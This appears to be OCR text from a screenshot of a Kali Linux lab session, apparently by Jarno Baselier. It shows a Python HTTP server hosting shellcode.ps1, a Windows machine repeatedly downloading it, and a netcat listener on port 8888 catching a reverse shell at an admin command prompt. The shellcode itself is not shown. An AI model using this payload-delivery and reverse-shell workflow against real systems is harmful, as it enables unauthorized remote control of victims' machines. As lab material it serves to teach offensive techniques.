 pinvoke.net: WaitForSin...
kali@kali: ~/Desktop
~/Desktop/shellcode.ps1...
kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.10.8 - - [29/Jan/2022 11:06:53] "GET /shellcode.ps1 HTTP/1.
1" 200 -
192.168.10.8 - - [29/Jan/2022 11:15:49] "GET /shellcode.ps1 HTTP/1.
1" 200 -
192.168.10.8 - - [29/Jan/2022 11:18:38] "GET /shellcode.ps1 HTTP/1.
1" 200 -
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.10.4] from (UNKNOWN) [192.168.10.8] 2766
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. Alle rechten voorbehouden.
COMMANDO za 29-01-2022 17:18:38,67
C:\Users\admin\Desktop>
JARNO BASELIER